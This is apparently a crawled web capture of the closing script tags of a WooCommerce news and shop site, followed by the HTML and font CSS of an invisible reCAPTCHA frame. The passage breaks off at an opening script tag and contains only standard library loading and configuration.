<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=2.11.0" id="yith-wcqv-frontend-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/jewishdigitaltimes.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/bootstrap.min.js?ver=2.0.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/color-mode.js?ver=2.0.3" id="color-mode-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/jquery.ticker.js?ver=2.0.3" id="news-ticker-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/theia-sticky-sidebar.min.js?ver=2.0.3" id="theia-sticky-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/wow.min.js?ver=2.0.3" id="wow-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/parallax.js?ver=2.0.3" id="parallax-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/isotope.pkgd.min.js?ver=2.0.3" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/jquery.magnific-popup.min.js?ver=2.0.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="gamxo-main-js-extra">
/* <![CDATA[ */
var gamxoObj = {"stickyMenu":"0","siteLogo":"<a href=\"https:\/\/jewishdigitaltimes.com\/\" alt=\"Jewish Digital Times\"><\/a>","extraOffset":"0","extraOffsetMobile":"0","tickerTitleText":"Latest News","tickerDelay":"2000","tickerSpeed":"0.10","tickerStyle":"reveal","rtl":"ltr","loadmoretxt":"No More Blog Post","ajaxURL":"https:\/\/jewishdigitaltimes.com\/wp-admin\/admin-ajax.php","post_scroll_limit":"5","nonce":"71eb429cf5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/js/main.js?ver=2.0.3" id="gamxo-main-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<div class="mads-block"></div></body>
</html><div class="mads-block"></div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY&co=aHR0cHM6Ly9qZXdpc2hkaWdpdGFsdGltZXMuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=pjwyaqtq8i71
body_size: 48826
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="Gos434Vhs4DKbPIPfcD3zQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="Gos434Vhs4DKbPIPfcD3zQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Gos434Vhs4DKbPIPfcD3zQ">
